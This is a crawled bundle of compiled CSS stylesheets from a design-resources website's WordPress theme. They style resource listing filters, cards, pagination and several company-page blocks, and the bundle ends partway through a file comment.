.wp-block-ad-block-ad-block{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.refer-friend--block{background-color:var(--cp-darker-blue);background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;padding-top:var(--spacing-5x);position:relative}@media only screen and (max-width:767px){.refer-friend--block{background-position:0;padding-top:0}}.refer-friend--block .creativepro-container{max-width:1526px}@media only screen and (max-width:767px){.refer-friend--block .creativepro-container{padding:0}}.refer-friend--wrap{align-items:center;display:flex;flex-wrap:wrap}@media only screen and (max-width:767px){.refer-friend--wrap{flex-direction:column-reverse}}.refer-friend--img{align-self:flex-end;width:36.54%}@media only screen and (max-width:767px){.refer-friend--img{align-self:flex-start;max-width:357px;width:100%}}.refer-friend--img img,.refer-friend--img picture{display:block}.refer-friend--content{padding-bottom:var(--spacing-4x);padding-left:85px;padding-top:var(--spacing-4x);width:63.46%}@media only screen and (max-width:1199px){.refer-friend--content{padding-left:var(--spacing-5x)}}@media only screen and (max-width:767px){.refer-friend--content{padding-left:var(--spacing-8x);padding-right:var(--spacing-8x);padding-top:var(--spacing-14x);text-align:center;width:100%}}.refer-friend--content h2{font-size:48px;font-weight:var(--fw-bold);line-height:52px;margin-bottom:var(--spacing-1x)}@media only screen and (max-width:1199px){.refer-friend--content h2{font-size:calc(var(48px)/1.1);line-height:1.3}}@media only screen and (max-width:767px){.refer-friend--content h2{font-size:36px;margin-top:0}}.refer-friend--content p{font-size:var(--p-bigger);font-weight:var(--fw-normal-bold);line-height:var(--p-line-height)}.refer-friend--content .btn-primary{margin-top:var(--spacing-6x)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/resources/resources/style-index.css
body_size: 3161
content:
/*!***********************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/resources/resources/style.scss ***!
  \***********************************************************************************************************************************************************************************************************************************************************/
/* Main Styles */
#resource-list {
  display: flex;
  margin: 0 auto;
  max-width: 1220px;
  width: 100%;
  margin-top: 66px;
  font-family: var(--header-font);
  overflow-anchor: none;
}
#resource-list + .hr-margin {
  margin-top: var(--spacing-16x, 64px);
  margin-bottom: var(--spacing-5x, 20px);
}
.hr-margin {
  border: 1px solid #ececec;
  max-width: 1220px;
  width: 100%;
  margin: 28px auto;
}
#resource-list .resource-list__inner {
  display: flex;
  flex-wrap: nowrap;
  -moz-column-gap: var(--spacing-10x, 40px);
       column-gap: var(--spacing-10x, 40px);
}
/* Resource Filtering Styles */
#resource-list #resource-list__filtering {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: flex-start;
  min-width: 275px;
}
#resource-list #resource-list__content__sort {
  display: flex;
  align-items: center;
  -moz-column-gap: var(--spacing-2x);
       column-gap: var(--spacing-2x);
  margin-bottom: var(--spacing-5x);
  border-radius: 4px;
}
#resource-list #resource-list__content__sort span {
  font-size: 12px;
  font-family: var(--header-font);
  font-weight: 500;
  white-space: nowrap;
}
#resource-list #resource-list__content__sort #resource-list__sort {
  max-width: 158px;
  max-height: 38px;
  border: 1px solid #cbcbcb;
  font-family: var(--header-font);
}
#resource-list #search-container {
  width: 100%;
  margin-bottom: var(--spacing-4x, 16px);
}
#resource-list #quick-search-input {
  max-width: 275px;
  width: 100%;
  background-image: url("data:image/svg+xml,%3Csvg%20width%3D%2218%22%20height%3D%2218%22%20viewBox%3D%220%200%2018%2018%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cg%20clip-path%3D%22url%28%23clip0_3343_1114%29%22%3E%3Cpath%20d%3D%22M11.625%2010.5H11.0325L10.8225%2010.2975C11.7225%209.24748%2012.1875%207.81498%2011.9325%206.29248C11.58%204.20748%209.83998%202.54248%207.73998%202.28748C4.56748%201.89748%201.89748%204.56748%202.28748%207.73998C2.54248%209.83998%204.20748%2011.58%206.29248%2011.9325C7.81498%2012.1875%209.24748%2011.7225%2010.2975%2010.8225L10.5%2011.0325V11.625L13.6875%2014.8125C13.995%2015.12%2014.4975%2015.12%2014.805%2014.8125C15.1125%2014.505%2015.1125%2014.0025%2014.805%2013.695L11.625%2010.5ZM7.12498%2010.5C5.25748%2010.5%203.74998%208.99248%203.74998%207.12498C3.74998%205.25748%205.25748%203.74998%207.12498%203.74998C8.99248%203.74998%2010.5%205.25748%2010.5%207.12498C10.5%208.99248%208.99248%2010.5%207.12498%2010.5Z%22%20fill%3D%22%23161616%22/%3E%3C/g%3E%3Cdefs%3E%3CclipPath%20id%3D%22clip0_3343_1114%22%3E%3Crect%20width%3D%2218%22%20height%3D%2218%22%20fill%3D%22white%22/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: 10px center;
  padding-left: 40px;
  border-radius: 4px;
  border: 1px solid #cbcbcb;
  box-shadow: inset 0px 0px 1px rgba(0, 0, 0, 0.2);
  font-family: var(--header-font);
}
/* Visually Hidden Class */
#resource-list .visually-hidden {
  position: absolute !important;
  height: 1px;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
  white-space: nowrap;
}
#resource-list #filter-options {
  width: 100%;
  display: flex;
  flex-direction: column;
  row-gap: var(--spacing-2x, 8px);
}
/* Filter Category Styles */
#resource-list .filter-category {
  width: 100%;
}
/* Filter Toggle Button */
#resource-list .filter-toggle {
  font-family: var(--header-font);
  position: relative;
  background: none;
  border: none;
  border-radius: 0;
  font-size: 16px;
  font-weight: var(--fw-normal-bold);
  text-align: left;
  min-width: 100%;
  cursor: pointer;
  padding: 15px 10px;
  padding-right: 30px;
  color: var(--cp-dark-gray1);
  transition: background-color 0.3s ease;
}
/* Add the chevron icon */
#resource-list .filter-toggle::after {
  content: "";
  position: absolute;
  right: 10px;
  top: 50%;
  width: 24px;
  height: 24px;
  background-image: url("data:image/svg+xml,%3Csvg%20width%3D%2224%22%20height%3D%2224%22%20viewBox%3D%220%200%2024%2024%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cg%20clip-path%3D%22url%28%23clip0_3343_1168%29%22%3E%3Cpath%20d%3D%22M9.29006%206.71002C8.90006%207.10002%208.90006%207.73002%209.29006%208.12002L13.1701%2012L9.29006%2015.88C8.90006%2016.27%208.90006%2016.9%209.29006%2017.29C9.68006%2017.68%2010.3101%2017.68%2010.7001%2017.29L15.2901%2012.7C15.6801%2012.31%2015.6801%2011.68%2015.2901%2011.29L10.7001%206.70002C10.3201%206.32002%209.68006%206.32002%209.29006%206.71002Z%22%20fill%3D%22%23696969%22/%3E%3C/g%3E%3Cdefs%3E%3CclipPath%20id%3D%22clip0_3343_1168%22%3E%3Crect%20width%3D%2224%22%20height%3D%2224%22%20fill%3D%22white%22/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");
  background-size: contain;
  background-repeat: no-repeat;
  transform: translateY(-50%) rotate(0deg);
  transition: transform 0.3s ease;
}
/* Rotate the chevron when expanded */
#resource-list .filter-toggle[aria-expanded=true]::after {
  transform: translateY(-50%) rotate(-90deg);
}
/* Apply background color when selected */
#resource-list .filter-toggle.selected {
  background-color: var(--cp-bg-blue-tinted-grey);
  font-weight: var(--fw-semi-bold);
}
/* Filter Options */
#resource-list .filter-options:not(.expanded) {
  display: none;
  padding: 0 10px;
  flex-direction: column;
  row-gap: var(--spacing-2x, 8px);
}
/* Expanded Filter Options */
#resource-list .filter-options.expanded {
  display: flex;
  padding: 0 10px;
  flex-direction: column;
  margin-bottom: var(--spacing-5x, 20px);
  margin-top: var(--spacing-4x, 16px);
  row-gap: var(--spacing-4x, 16px);
}
/* Checkbox and Label Styles */
#resource-list .filter-options label {
  display: flex !important;
  justify-content: flex-start;
  align-items: center;
  -moz-column-gap: var(--spacing-2x, 8px);
       column-gap: var(--spacing-2x, 8px);
  font-size: 15px;
  line-height: 20px;
  font-weight: var(--fw-normal-bold);
  color: black;
}
#resource-list .filter-options .filter-options__date {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
#resource-list .filter-options input[type=checkbox] {
  margin-right: 5px;
  width: 16px;
  height: 16px;
  border: 1px solid #cbcbcb;
}
#resource-list .filter-options iput[type=checkbox]:checked {
  background-color: var(--cp-blue);
  border: none;
}
/* Author Input Field */
#resource-list .filter-options input[type=text] {
  width: 100%;
  padding: 5px 10px;
  box-sizing: border-box;
  min-height: 40px;
}
/* Date Input Fields */
#date-filter-clear__label {
  justify-content: flex-end !important;
}
#date-filter-clear {
  background: none;
  border: none;
  font-family: "QualionCPVF";
  font-weight: 500;
  padding: 0;
  cursor: pointer;
}
#resource-list .filter-options input[type=date] {
  padding: 5px;
  margin-left: 5px;
  cursor: pointer;
  border: none;
}
#resource-list #filter-options .hr-margin {
  border: 1px solid #ececec;
  max-width: 1220px;
  width: 100%;
  margin: var(--spacing-2x, 8px) 0 var(--spacing-4x, 16px) 0;
}
#resource-list .filter-reset {
  display: flex;
  align-items: flex-end;
  justify-content: flex-end;
  min-width: 100%;
}
#resource-list .filter-reset #clear-filters {
  background: none;
  color: var(--cp-blue);
  padding: 0;
  font-family: var(--header-font);
  padding-right: 10px;
  font-weight: var(--fw-semi-bold);
}
#resource-list .mobile-filter-apply {
  display: none;
}
@media (max-width: 768px) {
  #resource-list .filter-reset,
  #resource-list .hr-margin,
  #resource-list + .hr-margin {
    display: none;
  }
  #resource-list .mobile-filter-apply {
    align-items: center;
    min-width: 100%;
    -moz-column-gap: var(--spacing-2x, 8px);
         column-gap: var(--spacing-2x, 8px);
  }
  #resource-list .mobile-filter-apply #mobile-filter-clear,
  #resource-list .mobile-filter-apply #mobile-filter-apply {
    min-width: 50%;
  }
}
#quick-search-results {
  width: 100%;
}
/* Wrapper styles for grid view */
#quick-search-results-content {
  display: flex;
  position: relative;
  flex-wrap: wrap;
  justify-content: center;
  max-width: 1200px;
  min-width: 100%;
  gap: var(--spacing-6x, 24px);
  transition: opacity 0.3s ease-in;
}
#quick-search-results-content a {
  font-family: var(--header-font);
  padding: 0;
}
/* Resource Card styling */
#resource-list .resource-card {
  background: var(--cp-white);
  border: 1px solid #cbcbcb;
  border-radius: 12px;
  overflow: hidden;
  width: 100%;
  max-width: 275px;
  padding: var(--spacing-6x, 24px);
  filter: drop-shadow(0px 0px 1px rgba(0, 0, 0, 0.05));
  display: flex;
  flex-direction: column;
  row-gap: var(--spacing-2x, 8px);
}
#articles-tutorials-hidden {
  display: contents;
}
#resource-list .resource-card__image {
  width: 100%;
  height: 120px;
  overflow: hidden;
  border-radius: 4px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  position: relative;
}
#resource-list .resource-card__image a {
  width: 100%;
  height: 100%;
}
#resource-list .resource-card__image a img {
  width: auto;
}
@media only screen and (max-width: 768px) {
  #resource-list .resource-card__image a img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 8px;
    position: absolute;
  }
  #resource-list .resource-card__image,
  #resource-list .resource-card__image a {
    height: 191px;
  }
}
#resource-list .resource-card__type-bookmark {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-top: var(--spacing-2x, 8px);
}
#resource-list .resource-card__type-bookmark .cbxwpbkmarktrig-label {
  margin-left: 3px;
  visibility: hidden;
  position: absolute;
  left: -9999px;
}
#resource-list .resource-card__type-bookmark .cbxwpbkmarktrig-icon {
  padding: 10px;
}
#resource-list .resource-card__type-bookmark .resource-card__type {
  font-size: 12px;
  font-family: var(--header-font);
  background-color: var(--cp-lightest-gray);
  border-radius: 4px;
  padding: var(--spacing-1x, 4px) var(--spacing-2x, 8px);
}
.resource-card__title {
  font-size: 1.25rem;
  margin: 0;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 4;
  line-clamp: 4;
  line-height: 24px;
}
#resource-list .resource-card__title a {
  text-decoration: none;
  color: var(--cp-black);
}
#resource-list .resource-card__title a:hover {
  color: var(--cp-light-red);
}
#resource-list .resource-card__date {
  font-size: 15px;
  font-weight: var(--fw-bold);
  color: var(--cp-blue);
  margin-bottom: 10px;
}
#resource-list .resource-members-only {
  display: flex;
  padding: 4px 8px;
  background-color: var(--cp-primary-yellow);
  color: var(--cp-black);
  font-weight: var(--fw-semi-bold);
  font-size: 12px;
  border-radius: 4px;
  margin-top: 8px;
  max-width: -moz-fit-content;
  max-width: fit-content;
  position: relative;
  line-height: 0;
  justify-content: center;
  align-items: center;
}
#resource-list .resource-members-only::before {
  content: "";
  display: inline-block;
  width: 14px;
  height: 14px;
  background-image: url("data:image/svg+xml,%3Csvg%20width=%2714%27%20height=%2714%27%20viewBox=%270%200%2014%2014%27%20xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath%20d=%27M7%200.5L8.5716%205.33688H13.6574L9.5429%208.32624L11.1145%2013.1631L7%2010.1738L2.8855%2013.1631L4.4571%208.32624L0.342604%205.33688H5.4284L7%200.5Z%27%20fill=%27%233949F3%27/%3E%3C/svg%3E");
  background-size: contain;
  background-repeat: no-repeat;
  vertical-align: middle;
  margin-right: var(--spacing-1x, 4px);
  position: relative;
  top: -1px;
}
#resource-list .resource-card__content {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  row-gap: var(--spacing-4x, 16px);
  margin-bottom: var(--spacing-3x, 12px);
}
/* Pagination styling */
#pagination-controls {
  display: flex;
  justify-content: center;
  margin-top: 20px;
  margin-bottom: 220px;
  font-family: var(--header-font);
}
#pagination-controls .pagination-ellipsis {
  margin: 0 8px;
  color: #666;
}
#pagination-controls .pagination-link {
  margin: 0 5px;
  padding: 8px 12px;
  color: var(--cp-black);
  text-decoration: none;
  box-shadow: none !important;
  font-weight: 500;
}
#pagination-controls .pagination-link:hover {
  background-color: var(--cp-bg-blue-tinted-grey);
}
.pagination-link.active {
  font-weight: 600;
  text-decoration: underline;
  background-color: var(--cp-bg-blue-tinted-grey);
  border-radius: 4px;
}
#pagination-controls .pagination-link[disabled] {
  background-color: #ccc;
  pointer-events: none;
}
#pagination-controls .pagination-next,
#pagination-controls .pagination-prev {
  font-weight: var(--fw-semi-bold);
  color: var(--cp-blue);
}
#pagination-controls .pagination-next:hover,
#pagination-controls .pagination-prev:hover {
  background: none;
}
/* Spinner Style */
#resource-list .spinner {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  border: 4px solid rgba(0, 0, 0, 0.1);
  border-left-color: var(--cp-blue);
  animation: spinner 1s linear infinite;
  margin: 0 auto;
}
@keyframes spinner {
  to {
    transform: rotate(360deg);
  }
}
@media screen and (max-width: 1230px) {
  #resource-list .resource-list__inner {
    padding: 0 var(--spacing-5x, 20px);
  }
  #quick-search-results-content {
    max-width: 900px;
  }
}
#mobile-filter-toggle {
  display: none;
  /* Hidden by default, shown on mobile */
}
/* Mobile Styles */
@media screen and (max-width: 768px) {
  #resource-list {
    margin-top: var(--spacing-5x, 20px);
  }
  #resource-list .resource-list__inner {
    flex-direction: column;
    padding: 0 var(--spacing-5x, 20px);
    min-width: 100%;
  }
  /* Mobile Filter Toggle */
  #mobile-filter-toggle {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    min-width: 100%;
    padding: 15px 10px;
    font-size: 16px;
    font-weight: 500;
    background-color: var(--cp-white);
    border: none;
    border-radius: 4px;
    cursor: pointer;
    margin-bottom: var(--spacing-4x, 16px);
    position: relative;
    color: var(--cp-black);
  }
  #mobile-filter-toggle .filter-icon {
    display: flex;
    align-items: center;
    margin-right: var(--spacing-2x, 8px);
    font-weight: var(--fw-semi-bold);
  }
  #mobile-filter-toggle .filter-icon::before {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url("data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20fill=%22none%22%20viewBox=%220%200%2024%2024%22%3E%3Cpath%20fill=%22%23696969%22%20d=%22M10%2018h4v-2h-4v2ZM4%206v2h16V6H4Zm3%207h10v-2H7v2Z%22/%3E%3C/svg%3E");
    background-size: contain;
    background-repeat: no-repeat;
  }
  #mobile-filter-toggle::after {
    content: "";
    display: inline-block;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%) rotate(0deg);
    width: 24px;
    height: 24px;
    background-image: url("data:image/svg+xml,%3Csvg%20width%3D%2224%22%20height%3D%2224%22%20viewBox%3D%220%200%2024%2024%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cg%20clip-path%3D%22url%28%23clip0_3343_1168%29%22%3E%3Cpath%20d%3D%22M9.29006%206.71002C8.90006%207.10002%208.90006%207.73002%209.29006%208.12002L13.1701%2012L9.29006%2015.88C8.90006%2016.27%208.90006%2016.9%209.29006%2017.29C9.68006%2017.68%2010.3101%2017.68%2010.7001%2017.29L15.2901%2012.7C15.6801%2012.31%2015.6801%2011.68%2015.2901%2011.29L10.7001%206.70002C10.3201%206.32002%209.68006%206.32002%209.29006%206.71002Z%22%20fill%3D%22%23696969%22/%3E%3C/g%3E%3Cdefs%3E%3CclipPath%20id%3D%22clip0_3343_1168%22%3E%3Crect%20width%3D%2224%22%20height%3D%2224%22%20fill%3D%22white%22/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");
    background-size: contain;
    background-repeat: no-repeat;
    transition: transform 0.3s ease;
  }
  #mobile-filter-toggle[aria-expanded=true]::after {
    transform: translateY(-50%) rotate(-90deg);
  }
  #mobile-filter-toggle #filter-count {
    margin-left: var(--spacing-1x, 4px);
    color: var(--cp-dark-gray2);
  }
  #resource-list #quick-search-input {
    min-width: 100%;
  }
  /* Adjust filter options container */
  #filter-options {
    width: 100%;
    display: none;
    flex-direction: column;
    margin-bottom: var(--spacing-4x, 16px);
  }
  #filter-options .filter-options.expanded {
    background-color: var(--cp-light-gray2);
    padding: var(--spacing-3x, 12px);
    display: flex !important;
    flex-direction: column;
    row-gap: var(--spacing-2x, 8px);
  }
  #filter-options .filter-options.expanded label {
    display: flex;
    align-items: center;
  }
  #filter-options .filter-options.expanded input[type=checkbox] {
    width: 20px;
    height: 20px;
  }
  #filter-options .filter-toggle {
    width: 100%;
    max-width: unset;
    border-radius: 0;
    padding: var(--spacing-4x, 16px);
    margin: 0;
  }
  #filter-options .filter-toggle.selected {
    background-color: transparent;
    font-weight: 600;
    margin-bottom: var(--spacing-4x, 16px);
  }
  /* Adjust resource cards */
  #quick-search-results-content {
    flex-direction: column;
    gap: var(--spacing-5x, 20px);
  }
  #resource-list .resource-card {
    max-width: none;
    padding: var(--spacing-5x, 20px);
    border: none;
    border-radius: 0;
    filter: none;
  }
  /* Adjust filter category styles */
  #resource-list .filter-toggle {
    padding: 15px 0;
    color: var(--cp-black);
  }
  #resource-list .filter-options {
    display: none;
    padding: 0 10px;
    flex-direction: column;
  }
  #resource-list .filter-options.expanded {
    display: flex;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/company/get-connected/style-index.css
body_size: 825
content:
.wp-block-get-connected-get-connected{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.get-connected--block{background:var(--cp-dark-blue);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.get-connected--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.get-connected--block{padding:var(--spacing-14x) 0}}.get-connected--block:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:28px;content:"";display:block;height:183px;left:0;position:absolute;width:200px;z-index:0}@media only screen and (max-width:1199px){.get-connected--block:before{height:100px;width:110px}}@media only screen and (max-width:767px){.get-connected--block:before{display:none}}.get-connected--block .creativepro-container{position:relative;z-index:1}.get-connected--title{margin-bottom:var(--spacing-12x)}@media only screen and (max-width:1023px){.get-connected--title{margin-bottom:var(--spacing-5x)}}.get-connected--wrap{display:grid;gap:var(--spacing-10x);grid-template-columns:repeat(3,1fr)}@media only screen and (max-width:1023px){.get-connected--wrap{gap:var(--spacing-5x);grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:767px){.get-connected--wrap{gap:0;grid-template-columns:repeat(1,1fr)}}.get-connected--inner{align-items:center;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;justify-content:center;padding:var(--spacing-8x) var(--spacing-3x)}.get-connected--inner picture{display:block;margin-bottom:var(--spacing-2x)}.get-connected--inner picture img{display:block;height:36px;margin:0 auto;-o-object-fit:contain;object-fit:contain;width:36px}.get-connected--inner .h3,.get-connected--inner h3{font-size:20px;font-weight:var(--fw-semi-bold);line-height:26px;margin-bottom:var(--spacing-2x);margin-top:0}@media only screen and (max-width:1023px){.get-connected--inner .h3,.get-connected--inner h3{font-size:var(--p-normal)}}.get-connected--inner p{color:var(--cp-light-gray1);flex:1;font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height)}@media only screen and (max-width:1023px){.get-connected--inner p{font-size:var(--p-small)}}.get-connected--inner .btn-white-border{margin-top:var(--spacing-6x)}@media only screen and (max-width:767px){.get-connected--inner .btn-white-border{background-color:var(--cp-white);color:var(--cp-blue-secondary);margin-top:var(--spacing-5x)}.get-connected--inner .btn-white-border:hover{background-color:var(--btn-prim-bg);color:var(--cp-blue-secondary)}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/company/our-history/style-index.css
body_size: 1676
content:
.wp-block-our-history-our-history{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.our-history--block{background:var(--cp-light-gray2);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.our-history--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.our-history--block{padding:0}}.our-history--block:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:144px;position:absolute;right:0;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);width:144px;z-index:0}@media only screen and (max-width:767px){.our-history--block:before{display:none}}.our-history--block:after{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:26px;content:"";display:block;height:60px;left:0;position:absolute;width:153px;z-index:0}@media only screen and (max-width:767px){.our-history--block:after{display:none}}.our-history--block .creativepro-container{position:relative;z-index:1}@media only screen and (max-width:767px){.our-history--block .creativepro-container{padding:0}}.our-history--wrap{align-items:center;display:flex;flex-wrap:wrap}@media only screen and (max-width:767px){.our-history--wrap{flex-direction:column-reverse}}.our-history--content{width:50%}@media only screen and (max-width:767px){.our-history--content{padding:var(--spacing-10x) var(--spacing-6x) var(--spacing-14x) var(--spacing-6x);width:100%}}.our-history--content .creativepro-small{display:inline-block;font-size:16px;font-weight:var(--fw-semi-bold);letter-spacing:-.01em;line-height:20px;margin-bottom:var(--spacing-1x)}.our-history--content .creativepro-h2{margin-bottom:var(--spacing-5x)}.our-history--content p{color:var(--cp-dark-gray1);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);margin-bottom:var(--spacing-4x)}.our-history--content p:last-child{margin-bottom:0}.our-history--content ul li{margin-bottom:10px;padding-left:25px;position:relative}.our-history--content ul li::marker{display:none}.our-history--content ul li:before{background:url(../../images/gray-bullet.7a308de3.png) no-repeat 50%;background-size:contain;content:"";height:12px;left:0;position:absolute;top:5px;transform:translateY(0);width:12px}.our-history--content .btn-expand{align-items:center;cursor:pointer;display:inline-flex;margin-top:var(--spacing-10x)}.our-history--content .btn-expand>svg{display:inline-block;margin-left:var(--spacing-2x);fill:var(--cp-white);transition:var(--btn-transition);-webkit-transition:var(--btn-transition);-moz-transition:var(--btn-transition);-ms-transition:var(--btn-transition);-o-transition:var(--btn-transition)}.our-history--content .btn-expand.expand>svg{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg)}.our-history--content .expand-content{max-height:150px;overflow:hidden;transition:all 1s ease}.our-history--content .expand-content.expand{max-height:var(--originalHeight)!important}.our-history--img{padding-left:var(--spacing-12x);width:50%}@media only screen and (max-width:767px){.our-history--img{padding-left:0;width:100%}}.our-history--img img,.our-history--img picture{display:block}.our-history--img img{max-width:100%;width:100%}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/company/join-our-community/style-index.css
body_size: 3828
content:
/*!******************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/company/join-our-community/style.scss ***!
  \******************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-join-our-community-purple-join-our-community-purple {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

.join-community {
  position: relative;
  padding: var(--spacing-16x) 0;
}
@media only screen and (max-width: 767px) {
  .join-community {
    padding: var(--spacing-4x) 0 var(--spacing-14x) 0;
  }
}
.join-community--purple {
  background-color: var(--cp-light-purple);
}
.join-community--purple:before {
  content: "";
  position: absolute;
  right: 0;
  bottom: 22px;
  display: block;
  width: 120px;
  height: 96px;
  background-image: url([data-uri]);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  z-index: 0;
}
@media only screen and (max-width: 767px) {
  .join-community--purple:before {
    display: none;
  }
}
.join-community--purple .creativepro-container {
  position: relative;
  z-index: 1;
}
.join-community--wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  max-width: 1090px;
  margin: 0 auto;
}
@media only screen and (max-width: 767px) {
  .join-community--wrap {
    display: block;
  }
}
.join-community--img {
  width: 392px;
}
@media only screen and (max-width: 767px) {
  .join-community--img {
    margin: 0;
  }
}
@media only screen and (max-width: 575px) {
  .join-community--img {
    width: 100%;
  }
}
.join-community--img picture, .join-community--img img {
  display: block;
}
.join-community--img picture img, .join-community--img img img {
  max-width: 100%;
}
.join-community--content {
  width: calc(100% - 392px);
  padding-left: var(--spacing-16x);
}
@media only screen and (max-width: 1199px) {
  .join-community--content {
    padding-left: var(--spacing-10x);
  }
}
@media only screen and (max-width: 767px) {
  .join-community--content {
    width: 100%;
    padding-left: 0;
    margin-top: var(--spacing-4x);
  }
}
.join-community--content .creativepro-h2 {
  margin-bottom: var(--spacing-6x);
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/company/what-we-do/style-index.css
body_size: 1566
content:
.wp-block-what-we-do-what-we-do{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.what-we-do--block{background:var(--cp-light-gray2);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.what-we-do--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.what-we-do--block{padding:var(--spacing-14x) 0}}.what-we-do--block:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:96px;position:absolute;right:0;top:135px;width:125px;z-index:0}@media only screen and (max-width:767px){.what-we-do--block:before{display:none}}.what-we-do--block .creativepro-container{position:relative;z-index:1}.what-we-do--title{margin-bottom:var(--spacing-12x)}@media only screen and (max-width:1023px){.what-we-do--title{margin-bottom:var(--spacing-5x)}}.what-we-do--wrap{display:grid;gap:var(--spacing-2x) var(--spacing-6x);grid-template-columns:repeat(3,1fr)}@media only screen and (max-width:1023px){.what-we-do--wrap{gap:var(--spacing-5x);grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:767px){.what-we-do--wrap{gap:0;grid-template-columns:repeat(1,1fr)}}.what-we-do--inner{align-items:center;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;justify-content:center;padding:var(--spacing-8x) var(--spacing-6x)}.what-we-do--inner picture{display:block;margin-bottom:var(--spacing-2x)}.what-we-do--inner picture img{display:block;height:36px;margin:0 auto;-o-object-fit:contain;object-fit:contain;width:36px}.what-we-do--inner .h3,.what-we-do--inner h3{font-size:20px;font-weight:700;line-height:26px;margin-bottom:var(--spacing-2x);margin-top:0}@media only screen and (max-width:1023px){.what-we-do--inner .h3,.what-we-do--inner h3{font-size:var(--p-normal)}}.what-we-do--inner p{color:var(--cp-dark-gray1);flex:1;font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height)}@media only screen and (max-width:1023px){.what-we-do--inner p{font-size:var(--p-small)}}.what-we-do--inner .btn-blue-border{margin-top:var(--spacing-6x)}@media only screen and (max-width:767px){.what-we-do--inner .btn-blue-border{margin-top:var(--spacing-5x)}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/company/our-mission/style-index.css
body_size: 1049
content:
/*!***********************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/company/our-mission/style.scss ***!
  \***********************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
